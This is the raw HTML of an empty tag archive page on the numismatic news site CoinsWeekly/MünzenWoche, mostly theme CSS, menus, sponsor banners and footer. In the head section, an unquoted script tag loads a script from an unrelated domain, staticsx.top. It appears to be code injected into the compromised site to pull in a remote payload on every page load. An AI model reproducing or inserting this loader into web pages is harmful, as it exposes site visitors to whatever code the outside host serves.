.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-berufsverband-des-deutschen-muenzenfachhandels-en tag-2670 global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english" class="td-mobile-main-menu"><li id="menu-item-97284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li id="menu-item-98743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li id="menu-item-97044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li id="menu-item-148442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148442"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-64089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li id="menu-item-148443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li id="menu-item-125896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li id="menu-item-141826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li id="menu-item-67504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67504"><a>MISC<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li id="menu-item-98845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li id="menu-item-105780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li id="menu-item-96999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li id="menu-item-68478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li id="menu-item-97000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li id="menu-item-99297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-de" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/tag/berufsverband-des-deutschen-muenzenfachhandels/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/tag/berufsverband-des-deutschen-muenzenfachhandels/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://coinsweekly.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, 21.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://coinsweekly.com/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69712f59bfbe2_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69712f59bfbe2_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69712f59bfbe2_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/en/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
	
		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-4-kuenker/">
<a href="https://www.kuenker.de/en" target="_blank" rel="noopener"><img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148442"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-67504"><a>MISC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/tag/berufsverband-des-deutschen-muenzenfachhandels/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/tag/berufsverband-des-deutschen-muenzenfachhandels/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://coinsweekly.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Berufsverband des Deutschen Münzenfachhandels</span>
                                    </h1>
                                </div>
                                <div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">
</div>
</div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_69712f59cadff_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_69712f59cadff_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_69712f59cadff_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
	<td>
	
<img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://coinsweekly.com/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-englisch-container"><ul id="menu-footermenu-englisch" class="td-subfooter-menu"><li id="menu-item-97001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-97001"><a href="https://coinsweekly.com/impressum/">Imprint</a></li>
<li id="menu-item-98832" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98832"><a href="https://coinsweekly.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-98857" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98857"><a href="https://coinsweekly.com/cookies/">Cookies</a></li>
<li id="menu-item-98833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98833"><a href="https://coinsweekly.com/advertising-possibilities-in-short/">Advertising</a></li>
<li id="menu-item-98831" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98831"><a href="https://coinsweekly.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69712f59d2e13
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

